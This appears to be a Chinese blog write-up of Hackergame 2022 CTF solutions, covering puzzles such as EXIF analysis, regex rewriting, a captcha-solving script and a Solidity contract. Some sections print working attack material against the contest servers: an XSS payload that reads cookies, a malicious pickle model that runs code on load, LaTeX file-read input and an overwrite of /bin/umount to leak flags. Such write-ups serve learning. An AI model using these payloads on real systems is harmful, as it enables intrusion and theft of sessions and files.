第一次打 CTF(
大概只做了不到一半的题
还有几道题没写完)
签到
手速快的话可以画个 2022 出来。
手速不够的话,直接点提交,你的浏览器地址栏里会出现 /result=???? ,把 ???? 改成 2022 再访问就可以了。
也可以画的时候抠掉 CPU, 画完再把 CPU 装回去。
猫咪问答喵
用搜索引擎搜索: 中国科学技术大学 NEBULA 战队 "成立"。
在 Software Freedom Day - LUG @ USTC 能找到题目中提及的幻灯片的 PDF 文件,从该文件第 15 页的截图中可以看到出问题的软件是 Kdenlive
用搜索引擎搜索: firefox "windows 2000" 。
在 Linux 的 GitHub repo (torvalds/linux) 直接搜索 CVE-2021-4034。



用搜索引擎搜索题目中的 MD5 (记得保留冒号以及带引号),找到对应的 IP 地址,用 nslookup 命令查到对应的域名 sdf.org。
搜索 中国科学技术大学 网络通,可以找到网络通的登录页面,下面有个常见问题列表,点进去发现有一段是 “中国科学技术大学校园网络运行及通信费用分担办法(2011年1月1日起实行)”
可能有人会觉得这个2011年1月1日就是答案,但是里面提到了“旧的收费标准”。
搜索这个文件的原文,可以找到“网字〔2003〕1号《关于实行新的网络费用分担办法的通知》”,然后去 USTC 官网找这个文件就行了。文件在 USTC网络信息中心 > 官方文件 > 网字文件 > 关于实行新的网络费用分担办法的通知,答案是这个文件里写的的实行日期: 2003-03-01。
家目录里的秘密
这两个 flag 的位置,随便用什么代码编辑器、IDE 甚至 grep 命令来搜索 flag 都能搜到。
VS Code 里的 flag
这个 flag 是 flag{finding_everything_through_vscode_config_file_932rjdakd}, 在 /user/.config/Code/User/History/2f23721/DUGV.c 的第 5 行
Rclone 里的 flag
在 /user/.config/rclone/rclone.conf 的第 5 行,这个flag是加密过的,能解密它的脚本网上有很多,搜索 rclone password decrypt 之类的关键词就能找到
下面这个是我在网上找到的解密脚本(来源),把倒数第二行的 YOUR PSEUDO-ENCRYPTED PASSWORD HERE 替换成题目中加密过的 flag,然后运行脚本就能解密了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
| package main
import (
"crypto/aes"
"crypto/cipher"
"crypto/rand"
"encoding/base64"
"errors"
"fmt"
"log"
)
// crypt internals
var (
cryptKey = []byte{
0x9c, 0x93, 0x5b, 0x48, 0x73, 0x0a, 0x55, 0x4d,
0x6b, 0xfd, 0x7c, 0x63, 0xc8, 0x86, 0xa9, 0x2b,
0xd3, 0x90, 0x19, 0x8e, 0xb8, 0x12, 0x8a, 0xfb,
0xf4, 0xde, 0x16, 0x2b, 0x8b, 0x95, 0xf6, 0x38,
}
cryptBlock cipher.Block
cryptRand = rand.Reader
)
// crypt transforms in to out using iv under AES-CTR.
//
// in and out may be the same buffer.
//
// Note encryption and decryption are the same operation
func crypt(out, in, iv []byte) error {
if cryptBlock == nil {
var err error
cryptBlock, err = aes.NewCipher(cryptKey)
if err != nil {
return err
}
}
stream := cipher.NewCTR(cryptBlock, iv)
stream.XORKeyStream(out, in)
return nil
}
// Reveal an obscured value
func Reveal(x string) (string, error) {
ciphertext, err := base64.RawURLEncoding.DecodeString(x)
if err != nil {
return "", fmt.Errorf("base64 decode failed when revealing password - is it obscured? %w", err)
}
if len(ciphertext) < aes.BlockSize {
return "", errors.New("input too short when revealing password - is it obscured?")
}
buf := ciphertext[aes.BlockSize:]
iv := ciphertext[:aes.BlockSize]
if err := crypt(buf, buf, iv); err != nil {
return "", fmt.Errorf("decrypt failed when revealing password - is it obscured? %w", err)
}
return string(buf), nil
}
// MustReveal reveals an obscured value, exiting with a fatal error if it failed
func MustReveal(x string) string {
out, err := Reveal(x)
if err != nil {
log.Fatalf("Reveal failed: %v", err)
}
return out
}
func main() {
fmt.Println(MustReveal("YOUR PSEUDO-ENCRYPTED PASSWORD HERE"))
}
|
HeiLang
把题目中定义的批量赋值的形式转换成合法的 python 代码,然后运行就能得到 flag 了。
用代码编辑器 (我用的是 Visual Studio Code) 正则表达式查找-替换
查找 (\d) \| (\d)
替换为 $1] = a[$2
替换完直接运行,一个 flag 就出现在你的屏幕上了
Xcaptcha
手速快的话,可以直接手算验证码,然后提交表单拿到 flag。
手速不够的话,写个脚本解析页面中出现的三道加法算数题,算出答案,然后把答案提交到题目中的表单,就能得到 flag 了。
下面是我写的代码。我直接用正则解析的 ,大概用 BeautifulSoup 之类的库也能解决 。发送http请求需要用 request.Session 之类的东西来处理 cookie,不然会拿不到 flag
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
| import re
import requests
session = requests.Session()
numbers = [int(i[0]) + int(i[1])
for i in re.findall(r'(\d+)\+(\d+)',
session.get('http://202.38.93.111:10047/xcaptcha',
cookies={'session': '<yorsession>'}).text,
re.M)]
print(session.post('http://202.38.93.111:10047/xcaptcha', data={
'captcha1': numbers[0],
'captcha2': numbers[1],
'captcha3': numbers[2],
}).text)
|
旅行照片 2.0
第一题:照片分析
用 exiftool 之类的工具查看照片的 EXIF 信息就能得到答案
- EXIF 信息的
Exif Version 字段为 0231, 对应的 EXIF 版本为 2.31、 Make 字段为 XiaomiISO 字段为 84Date/Time Original 字段为 2022:05:14 18:23:35.220027+09:00Flash 字段为 Off, Did not fire
第二题:社工实践
酒店
EXIF 信息里的时区是东九区,而且照片中圆形建筑上有日语,猜测照片拍摄于日本

搜索圆形建筑物上出现的 “zozo”、“stadium” 等字样,可以确定照片中的建筑物是位于日本千叶县千叶市美滨区的 ZOZO海洋球场,可以从地图上看到这个地点的邮政编码是 261-0022
照片 EXIF 信息的 Camera Model Name 字段是 sm6115 (juice),搜索 “sm6115” 发现这是骁龙662处理器的代号,于是搜索 “骁龙662 小米” 的图片:

发现 “Redmi Note 9 4G” 这个型号的手机的相机模组和照片中窗户倒影的手机 完 全 一 致,处理器也是骁龙662。搜索这个手机型号,可以确定它的屏幕分辨率是 2340×1080
航班
根据照片判断飞机航向

搜索照片拍摄时在东京湾上空向北飞的航班
FlightRadar24 的VIP 用户可以直接搜到(不想花钱的话可以试试7天试用)当然也有其它的网站可以用
LaTeX 机器人
纯文本
题目里已经给了答案,输入 \input{/flag1} 即可
特殊字符混入
用 \catcode 把 # 和 _ 变成普通字符就能解析了
1
| \catcode `\#=12;\catcode `\_=12;\input{/flag2}
|
Flag 的痕迹
在其它的 DokuWiki 站点(如 DokuWiki 官网)发现除了 revisions 页面以外,diff 页面也能显示历史版本的内容。
尝试访问题目中的 DokuWiki 的 diff 页面,发现可以看到历史版本的内容,于是拿到 flag。
虽然 revisions 页面 (/doku.php?do=revisions) 被禁用了,但 diff 页面并没有同时被禁用,访问 /doku.php?do=diff,可以在 diff 页面看到历史版本。
安全的在线测评
无法 AC 的题目
直接读取 ./data/static.out 并输出即 AC
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
| #include <stdio.h>
#include <stdlib.h>
#include <assert.h>
int main() {
FILE *fp = fopen("./data/static.out", "r");
assert(fp != NULL);
char buf[64] = {0};
while (fgets(buf, sizeof(buf), fp) != NULL) {
printf("%s", buf);
}
fclose(fp);
return 0;
}
|
线路板
找一个 Online Geber Viewer 网站(我用的是 www.pcbgogo.com),打开题目给的 zip 压缩包。
切换到 layers 视图,把除了有被遮挡住的flag的那一层都隐藏掉。
按 F12 或者 Ctrl+Shift+I 打开开发者工具,切换到元素视图,你会发现电路板被渲染成了一个 <svg> 标签。
找到挡住 flag 的那个 <path> 标签,删掉它,就能看到 flag 了。
(根本不需要安装什么 PCB 相关的软件)
微积分计算小练习
这大概是一道 XSS 题。
先在练习网站随便输入点东西提交,跳转到练习成绩页面,这个页面上的 JavaScript 代码会把 url 的 query string 的 result 参数用 base64 解码,然后把解码后的东西以 : 分隔,分别塞到 #greeting 和 #score 这两个元素的 innerHTML 里。
所以可以把 JavaScript 代码经过 base64 编码之后塞到 result 参数里来实现 XSS。
阅读 bot.py 代码,发现它会先把 flag 塞进 cookie 里,然后访问练习成绩页面,然后输出页面上 #greeting 和 #score 这两个元素的文本内容
可以构造类似这样的 payload:
1
| a:<img src=a onerror=document.getElementById("greeting").innerText=document.cookie>
|
把它 base64 编码之后,放到 result 参数里(记得把编码后的参数里面的 =/+之类的字符 url encode 一遍,不然会 HTTP 500),拼成类似这样的 url:
1
| http://202.38.93.111:10056/share?result=YTo8aW1nIHNyYz1hIG9uZXJyb3I9ZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoImdyZWV0aW5nIikuaW5uZXJUZXh0PWRvY3VtZW50LmNvb2tpZT4=
|
直接提交就能拿到 flag 了。
杯窗鹅影
flag1
编写程序直接读 /flag1 这个文件并输出就可以了。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
| // flag1.c
#include <stdio.h>
#include <stdlib.h>
int main() {
FILE *fp = fopen("/flag1", "r");
char buff[255];
fscanf(fp, "%s", buff);
printf("%s", buff);
fclose(fp);
return 0;
}
|
1
| x86_64-w64-mingw32-gcc flag1.c
|
二次元神经网络
利用了 pickle 的反序列化实现 RCE, 原理可以参考: 从零开始python反序列化攻击:pickle原理解析 & 不用reduce的RCE姿势 - 知乎
可以用这个脚本生成符合题目要求的模型
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
| # generate_payload.py
import base64
import io
from collections import OrderedDict
import numpy as np
import requests
import torch
import torch.nn as nn
from torch.serialization import normalize_storage_type, location_tag
class SimpleGenerativeModel(nn.Module):
class TagEncoder(nn.Module):
def __init__(self, n_tags, output_dim):
super().__init__()
self.embedding = nn.Embedding(n_tags, output_dim, padding_idx=0)
def forward(self, tag_ids: torch.Tensor) -> torch.Tensor:
text = self.embedding(tag_ids).sum(dim=1)
return text
def __init__(self, n_tags: int, dim: int, img_shape: tuple):
super().__init__()
self.n_tags = n_tags
self.img_shape = img_shape
self.tag_encoder = self.TagEncoder(n_tags=n_tags, output_dim=dim)
self.model = nn.Sequential(
nn.Linear(2 * dim, dim),
nn.ReLU(),
nn.Linear(dim, dim),
nn.ReLU(),
nn.Linear(dim, np.prod(img_shape)),
nn.Tanh(),
)
def forward(self, noise: torch.Tensor, tag_ids: torch.Tensor) -> torch.Tensor:
tag_emb = self.tag_encoder(tag_ids)
x = torch.cat([noise, tag_emb], dim=-1)
x = self.model(x)
x = x.view(x.shape[0], *self.img_shape)
return x
class Payload(OrderedDict):
def __reduce__(self):
print('[+] target images downloaded.')
return (eval,
(('[OrderedDict,'
'exec("num = 0"),'
'exec("def test(a=\'\'):global num;'
'count=num;'
'num+=1;'
'return b64[count]"),'
'exec("import base64;base64.b64encode=test")][0]'),
{'OrderedDict': dict(self), 'b64':
[base64.b64encode(requests.get(f'http://202.38.93.111:10123/static/images/{i}.png').content)
for i in range(10)]}))
def _new_save(obj, zip_file, pickle_module, pickle_protocol):
print('[+] torch.serialization._save() patched.')
serialized_storages = {}
id_map = {}
storage_dtypes = {}
def persistent_id(obj):
if isinstance(obj, torch.storage._TypedStorage) or torch.is_storage(obj):
if isinstance(obj, torch.storage._TypedStorage):
storage = obj._storage
storage_dtype = obj.dtype
storage_type_str = obj.pickle_storage_type()
storage_type = getattr(torch, storage_type_str)
storage_numel = obj.size()
else:
storage = obj
storage_dtype = torch.uint8
storage_type = normalize_storage_type(type(obj))
storage_numel = storage.nbytes()
if storage.data_ptr() != 0:
if storage.data_ptr() in storage_dtypes:
if storage_dtype != storage_dtypes[storage.data_ptr()]:
raise RuntimeError(
'Cannot save multiple tensors or storages that '
'view the same data as different types')
else:
storage_dtypes[storage.data_ptr()] = storage_dtype
storage_key = id_map.setdefault(storage._cdata, str(len(id_map)))
serialized_storages[storage_key] = storage
return ('storage',
storage_type,
storage_key,
(location_tag(storage)),
storage_numel)
return None
data_buf = io.BytesIO()
pickler = pickle_module.Pickler(data_buf, protocol=pickle_protocol)
pickler.persistent_id = persistent_id
pickler.dump(Payload(obj))
data_value = data_buf.getvalue()
zip_file.write_record('data.pkl', data_value, len(data_value))
for key in sorted(serialized_storages.keys()):
storage = serialized_storages[key]
if storage.device.type != 'cpu':
storage = storage.cpu()
zip_file.write_record(f'data/{key}', storage.data_ptr(), storage.nbytes())
if __name__ == '__main__':
torch.serialization._save = _new_save
torch.save(SimpleGenerativeModel(63, 8, (64, 64, 3)).state_dict(), "payload.pt")
print('[+] payload saved to "payload.pt".')
|
光与影
把网页保存到本地改代码
发现改动 fragment-shader.js 的第 302 行的几个数字,就能改变挡住 flag 的物体的尺寸和坐标,然后就能看得见完整的 flag 了(我不会 WebGL 瞎改了好久才发现)
比如这样:
1
2
| // fragment-shader.js:302
float t5 = t5SDF(p - vec3(36.0, 10.0, 15.0), vec3(30.0, 5.0, 5.0), 2.0);
|
改成
1
2
| // fragment-shader.js:302
float t5 = t5SDF(p - vec3(114514.0, 10.0, 15.0), vec3(30.0, 5.0, 5.0), 2.0);
|
链上记忆大师
三道题的题目要求类似:根据 Challenge{X}.sol 的内容,编写对应的 “MemoryMaster” 合约,使得 Challenge 合约的 test 方法能够返回 true
把写好的合约编译成 bytecode 然后提交上去就行了
记忆练习
但凡有一点有 Web3 开发经验这题就是送分题,写个智能合约,把编译出来的 bytecode 提交上去就行了。
拿 Solidity 语言举例:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
| pragma solidity =0.8.17;
contract MemoryMaster {
uint256 v;
function memorize(uint256 n) external {
v = n;
}
function recall() external view returns (uint256) {
return v;
}
}
|

传达不到的文件
cat /etc/init.d/rcS 发现终端退出后会调用 /bin/umount
把它改成读 flag 的脚本就行了(两个flag都可以这样读到)
1
2
3
4
| / $ rm -rf /bin/umount
/ $ echo "cat /chall && cat /flag2" > /bin/umount
/ $ chmod +x /bin/umount
/ $ exit
|
企鹅拼盘
这么简单我闭眼都可以!
手动从 0000 到 1111 挨个试一遍
大力当然出奇迹啦~
写个脚本自动从 0000000000000000 到 1111111111111111 挨个试一遍(在我的电脑上跑了十几分钟,还是可以接受的):
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
| import json
from alive_progress import alive_it
def bits(length):
result = []
for i in range(2**length):
s = bin(i)[2:]
result.append((length - len(s)) * '0' + s)
return result
class Board:
def __init__(self):
self.b = [[i * 4 + j for j in range(4)] for i in range(4)]
def _blkpos(self):
for i in range(4):
for j in range(4):
if self.b[i][j] == 15:
return (i, j)
def reset(self):
for i in range(4):
for j in range(4):
self.b[i][j] = i * 4 + j
def move(self, moves):
for m in moves:
i, j = self._blkpos()
if m == 'L':
self.b[i][j] = self.b[i][j - 1]
self.b[i][j - 1] = 15
elif m == 'R':
self.b[i][j] = self.b[i][j + 1]
self.b[i][j + 1] = 15
elif m == 'U':
self.b[i][j] = self.b[i - 1][j]
self.b[i - 1][j] = 15
else:
self.b[i][j] = self.b[i + 1][j]
self.b[i + 1][j] = 15
def __bool__(self):
for i in range(4):
for j in range(4):
if self.b[i][j] != i * 4 + j:
return True
return False
class App:
def __init__(self, branches, inbits) -> None:
self.board = Board()
self.branches = branches
self.inbits = list(map(int, inbits))
self.board.reset()
for branch in self.branches:
self.board.move(branch[1] if self.inbits[branch[0]] else branch[2])
self.result = bool(self.board)
def __bool__(self) -> bool:
return self.result
success_flag = 0
def chal(bitlength, obf):
filename = f'chals/b{bitlength}{"_obf" if obf else ""}.json'
with open(filename) as f:
branches = json.load(f)
global success_flag
success_flag = 0
inbits = bits(bitlength)
for i in alive_it(inbits):
try:
if bool(App(branches, i)):
print(i)
return True
except Exception as e:
print(e)
return False
def failed():
print("?")
exit(0)
def success(c):
print(bin(success_flag))
exit(0)
c = int(input("\n1. 4 bits (plain)\n2. 16 bits (obfuscated)\n3. 64 bits (obfuscated)\nChoose level: "))
if c == 1:
if not chal(4, False):
failed()
elif c == 2:
if not chal(16, True):
failed()
elif c == 3:
if not chal(64, True):
failed()
else:
print("Need more challenges? Maybe Hackergame 2023~")
exit(0)
success(c)
|